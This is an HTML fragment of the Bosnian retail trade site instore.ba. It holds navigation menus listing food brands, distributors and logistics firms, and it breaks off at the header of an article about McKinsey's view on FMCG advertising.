			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12241"><a href="https://www.schogetten.com/brand/history/">Schogetten</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12242"><a href="https://kremipan.promo/">Kremipan</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12243"><a href="https://makzara.ba/">Mak Zara</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-12223"><a href="https://instore.ba/category/keksi-i-vafli/">Keksi i vafli</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12206"><a href="https://www.facebook.com/milkabih/">Mondelez</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12207"><a href="https://www.klas.ba/konditoraj/">Klas</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12208"><a href="https://www.kras.hr/hr/proizvodi/keksi-vafli-i-cajna-peciva/domacica">Kraš</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12209"><a href="http://www.atlanticgrupa.com/en/our-products">Soko Štark</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12210"><a href="https://www.kras.hr/hr/proizvodi/keksi-vafli-i-cajna-peciva/napolitanke">Kraš</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12211"><a href="https://www.jaffa.rs/">Crvenka</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12212"><a href="https://www.loacker.com/int/en/products/product-category/relcategory/chocolate-bars/loacker-chocolate-bar-specialty/">Loacker</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12213"><a href="https://www.pionir.rs/catalog/medenjaci-i-peciv/">Pionir Subotica</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12214"><a href="https://www.mulinobianco.it/home">Mulino Bianco</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12215"><a href="https://www.oreo.com/">Oreo</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12216"><a href="https://www.koestlin.hr/hr/brandovi/paris">Koestlin</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12217"><a href="https://bambi.rs/brendovi/plazma/">Plazma</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12218"><a href="https://bambi.rs/brendovi/wellness/">Wellness</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12219"><a href="https://smproduction.ba/bs/proizvodi/quickie">Quickie kroasan</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12220"><a href="https://www.tago.com.pl/pl/firma">Tago</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12221"><a href="https://www.7days.com/rs/">7 Days kroasan</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-12225"><a href="https://instore.ba/category/bombone/">Bombone</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12249"><a href="https://bebeto.com.tr/en/products/">Bebeto</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12250"><a href="https://www.kras.hr/hr/proizvodi/bomboni/bronhi">Bronhi</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12251"><a href="https://fishermansfriend.com/en">Fisherman&#8217;s Friend</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12252"><a href="https://www.haribo.com/en">Haribo</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12253"><a href="https://www.kras.hr/hr/proizvodi/bomboni/ki-ki">Kiki</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12254"><a href="https://www.kras.hr/hr/proizvodi/bomboni/pepermint">Pepermint</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12255"><a href="https://www.mms.com/en-gb/">m&#038;m&#8217;s</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12256"><a href="https://www.pionir.rs/catalog/bombone-i-karamele/negro/">Negro</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12257"><a href="https://int.pez.com/en/Company/PEZ-the-company">Pez</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12258"><a href="https://www.pionir.rs/catalog/bombone-i-karamele/karamele/lesnik-karamela.html">Pionir Karamela</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12259"><a href="https://www.podravka.hr/brand/sumi/">Šumi</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-12226"><a href="https://instore.ba/category/impulsni-bomboni-i-zvakace-gume/">Impulsni bomboni i žvakaće gume</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12260"><a href="https://www.mars.com/made-by-mars/mars-wrigley">Airwaves</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12261"><a href="https://www.mars.com/made-by-mars/mars-wrigley">Orbit</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12262"><a href="https://www.cedevita.com/ba/proizvodi/bomboni">Cedevita</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12265"><a href="https://www.tictac.com/us/en/">TicTac</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12263"><a href="https://www.mondelezinternational.com/Our-Brands/Halls">Halls</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12264"><a href="https://us.mentos.com/">Mentos</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-12224"><a href="https://instore.ba/category/krem-namazi/">Krem namazi</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12244"><a href="https://www.nutella.com/hr/hr/nutella-iznutra/nase-naslijede">Nutella</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12245"><a href="http://www.maza.ba/">Maza</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12246"><a href="https://www.podravka.hr/proizvod/lino-lada-duo/">Lino Lada</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12247"><a href="https://www.swisslion-takovo.com/en/proizvodi/eurocrem-en/">Eurocrem</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12248"><a href="http://www.belgidor.com/">Belgid&#8217;Or</a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3426"><a href="https://instore.ba/category/proizvodnja/supe-i-kocke-za-supu/">SUPE I KOCKE ZA JUHU</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12205"><a href="https://vispak.ba/">Vispak</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12203"><a href="https://www.podravka.hr/proizvod/bogata-juha-s-5-zitarica/">Podravka</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12200"><a href="https://www.podravka.hr/brand/fini-mini/">Fini-Mini</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12197"><a href="https://www.aleva.rs/">Aleva</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12198"><a href="https://www.bonito.ba/">Bonito</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12199"><a href="https://www.nestle.ba/c">Začin C (Nestle)</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12201"><a href="https://www.knorr.com/us/en/home.html">Knorr</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12202"><a href="https://www.nestle.hr/brands/maggi">Maggi</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12204"><a href="https://www.swisslion-takovo.com/en/proizvodi/soups/">Takovo</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3428"><a href="https://instore.ba/category/proizvodnja/tjestenina/">TJESTENINE I RIŽA</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-12174"><a href="https://instore.ba/category/proizvodnja/tjestenina/">Tjestenina</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12176"><a href="https://klas.ba/tjestenine/">Klas</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12177"><a href="https://www.podravka.hr/proizvodi/zlato-polje/">Platno Polje</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12178"><a href="https://www.ggft.ae/arrighi">Arrighi</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12179"><a href="https://www.barilla.com/hr-ba">Barilla</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12180"><a href="https://www.coly.ba/tjestenina-coly/">Coly</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12181"><a href="https://www.danubius.rs/">Danubius</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12182"><a href="https://filizmakarna.com.tr/">Filiz</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12183"><a href="https://pastagrande.co.za/inspiration/">Grande</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12184"><a href="https://heljdaeko.com/">Heljdaeko</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12185"><a href="https://ilpastaiomodica.it/">Ilpastaio</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12186"><a href="https://www.indomie.com/homepage">Indomie</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12187"><a href="https://ragusa.hr/proizvodi-ragusa.html">Paradiso</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12188"><a href="https://pastaricco.com/home-page/productsricco/">PastaRicco</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12189"><a href="https://salcinovic.ba/proizvodi/">Salčinović</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12190"><a href="https://www.sentella.rs/testenine/">Sentella</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12191"><a href="https://www.mavi.ba/">Mavi</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-12175"><a href="https://instore.ba/category/riza/">Riža</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12195"><a href="https://www.podravka.hr/proizvodi/">Zlato polje</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12192"><a href="http://www.risovignola.it/en/products/originario-rice/">Originario Vignola</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12193"><a href="https://www.risoscotti.it/">Scotti</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12194"><a href="https://www.bensoriginal.com/">Uncle Ben&#8217;s</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12196"><a href="https://www.bonito.ba/public/katalog/assets/books/bonito_katalog_proizvoda_WEB.pdf">Bonito</a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3430"><a href="https://instore.ba/category/proizvodnja/zacini/">ZAČINI</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3638"><a href="https://www.kotanyi.com/hr/">Kotanyi</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3639"><a href="https://www.vegeta.hr/hr/">Vegeta</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3640"><a href="http://sefo.ba/zacini/">Seti</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3641"><a href="https://www.aleva.rs/">Aleva</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3642"><a href="https://www.bonito.ba/">Bonito</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3643"><a href="http://brizbrcko.com/">Briz</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3644"><a href="https://www.nestle.ba/c-delikates-senf-%C4%8Da%C5%A1ica-100g">Zacin C</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3645"><a href="https://www.podravka.hr/proizvodi/fant/">Fant</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3646"><a href="https://www.franck.eu/hr/proizvodi/priprema-hrane/proizvod/zacini/">Franck zacini</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3647"><a href="http://www.kolmix.ba/">Kolmix</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3648"><a href="https://semberka.ba/">Semberka</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3427"><a href="https://instore.ba/category/proizvodnja/sve-za-bebe/">SVE ZA BEBE</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3431"><a href="https://instore.ba/category/proizvodnja/zdrava-hrana/">ZDRAVA HRANA</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-3397"><a href="https://instore.ba/category/marketing/">NOVO NA POLICI</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3394"><a href="https://instore.ba/category/intervju/">IN Bus/IN/ess</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3393"><a href="https://instore.ba/category/edukacija/">EDUKACIJA</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5267"><a href="http://www.fmcg-summit.ba">FMCG Retail SUMMIT</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5269"><a href="/https://www.socialmediasummit.ba/">SOCIAL MEDA SUMMIT</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3403"><a href="https://instore.ba/category/edukacija/dobar-domaci-proizvod/">PROIZVEDENO U BiH</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5268"><a href="http://www.marketing-summit.ba">Sarajevo Marketing Summit</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3405"><a href="https://instore.ba/category/edukacija/must-have/">MUST HAVE</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3399"><a href="https://instore.ba/category/tehnologija/">e Store</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3396"><a href="https://instore.ba/category/izdanja/">IZDANJA</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4269"><a href="https://instore.ba/category/iz-arhive/">IZ ARHIVE</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3401"><a href="https://instore.ba/category/distribucija/">DISTRIBUCIJA</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3512"><a href="https://instore.ba/category/disribucija/">DISTRIBUTERI</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3514"><a href="http://ataco-bih.com/">Ataco d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-16187"><a target="_blank" href="https://binvest-po.com">Binvest d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3515"><a href="https://www.nelt.com/en/contact/bosnia-and-herzegovina/">Nelt d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3516"><a href="http://www.mci.ba/">MCI d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3517"><a href="https://www.hercegovina.info/firme/dara-d-o-o-posuje-podrunica-sarajevo-407">Planet d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3531"><a href="https://www.orbico.ba/">ORBICO D.O.O.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3532"><a href="https://megamix.ba/bs">MEGAMIX D.O.O.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3533"><a href="https://www.facebook.com/MepasSMT/">MEPAS D.O.O.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3535"><a href="https://ba.coca-colahellenic.com/">COCA COLA HBC B-H D.O.O.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3536"><a href="https://www.frutis.ba/">FRUTIS D.O.O.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3534"><a href="http://boreas.ba/distribucija/">BOREAS D.O.O  POSUSJE</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3537"><a href="http://www.venera.ba/">VENERA DOO BANJA LUKA</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3538"><a href="http://intercamp.ba/">INTERCAMP DOO</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3539"><a href="http://www.dukat-bih.com/">DUKAT d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3540"><a href="https://eurovip-brazil-kava.com/">EUROVIP d.o.o. CITLUK</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3530"><a href="https://violeta.com/djelatnost/distribucija/">VIOLETA D.O.O. TOMISLAVGRAD</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3543"><a href="https://union-foods.com/">Union Foods d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3544"><a href="http://www.bilibrig.com/">Bili Brig d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3546"><a href="http://kreis.ba/bs/naslovna/">KREIS BH d.o.o. Sarajevo</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3545"><a href="http://bimal-group.com/brendovi/agragold/">AGRAGOLD &#8211; Bimal group.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3548"><a href="https://www.eurocompany99.com/">Eurocompany99 d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3547"><a href="http://www.pepsico.rs/sr/pocetna">MARBO D.O.O.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3549"><a href="https://silktradeshop.ba/">Silk Trade d.o.o</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3555"><a href="https://www.ogimil.com/">OGIMIL D.O.O.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3550"><a href="https://spanishmarket.ba/">SPANISH MARKET D.O.O.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3556"><a href="http://lukas-nakic.com/">Lukas TP Nakić d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3554"><a href="https://ba.ekapija.com/people/1723105/snjezana-balac-direktorica-firme-mega-trade-zivot-treba-svega-po-malo">MEGA TRADE system d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3551"><a href="https://www.barecommerce.ba/">Bare Commerce d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3552"><a href="https://frutelagroup.com/index.php?r=site%2Findex">Frutela Group d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3553"><a href="http://www.mik-company.com/">MIK Company d.o.o</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3542"><a href="https://www.dzajic-commerce.com/">Džajić commerce d.o.o.</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3541"><a href="https://instore.ba/category/distribucija/">LOGISTIKA</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3491"><a href="https://www.interlogistic.ba/ba/ba/">INTERLOGISTIC d.o.o. Sarajevo</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3492"><a href="https://aslogistics.ba/tag/as-logistics/">&#8220;AS Logistics&#8221; d.o.o. Sarajevo</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3493"><a href="http://www.milsped.com">&#8220;MILŠPED BH&#8221; d.o.o. Sarajevo</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3494"><a href="http://www.schenker.ba">SCHENKER d.o.o. Sarajevo</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3495"><a href="https://www.gw-world.com/hr/lokacije/bosna-i-hercegovina/sarajevo/">GEBRÜDER WEISS d.o.o. Sarajevo</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3496"><a>&#8220;JUMP LOGISTICS&#8221; d.o.o.  Sarajevo</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3497"><a href="http://www.asa-sped.ba">&#8220;ASA ŠPED&#8221; d.o.o. Sarajevo</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3498"><a href="http://www.intersped-logistics.ba/">INTERŠPED LOGISTICS d.o.o. Sarajevo</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3499"><a href="http://www.general-logistic.ba">&#8220;General Logistic&#8221; d.o.o. Sarajevo</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3500"><a href="https://www.englmayer.at/standorte/englmayer-sarajevo.html">Englmayer BH d.o.o. Sarajevo</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3501"><a href="http://globallogisticteam.com/">&#8220;GLT&#8221; d.o.o. Sarajevo</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3502"><a href="http://www.meridianbl.com">&#8220;MERIDIAN&#8221; a.d. Banja Luka</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3503"><a href="https://www.msp.ba/bs/msp/preduzece/4200382170001">&#8220;FERSPED&#8221; d.o.o. Sarajevo</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3504"><a href="https://www.ekapija.com/bs/company/5002488/ab-medjunarodna-spedicija-doo-sarajev">AB MEĐUNARODNA ŠPEDICIJA, EXPORT-IMPORT d.o.o. Sarajevo</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3505"><a href="http://www.extar.ba">EXTAR d.o.o. Sarajevo</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3506"><a href="https://www.sarajevograd.ba/liska-sped-d-o-o-sarajevo/">LISKA ŠPED d.o.o. Sarajevo</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3507"><a href="https://www.msp.ba/bs/msp/preduzece/4201550270005">M.D.M. ŠPED d.o.o. Sarajevo</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4216"><a href="http://gmtellogistics.com">GMTEL LOGISTICS</a></li>
	</ul>
</li>
</ul>
</li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://instore.ba/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://instore.ba/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in ISTAKNUTO 2" class="entry-crumb" href="https://instore.ba/category/istaknuto-2/">ISTAKNUTO 2</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">McKinsey: Novo desetljeće prilika za FMCG oglašivače</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-11833" class="post-11833 post type-post status-publish format-standard has-post-thumbnail category-istaknuto-2 category-marketing category-svjetske tag-fmcg tag-kompanije tag-marketin tag-oglas tag-oglasavanje tag-oglasivaci tag-online-kampanja tag-roba-siroke-potrosnje tag-trendovi" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

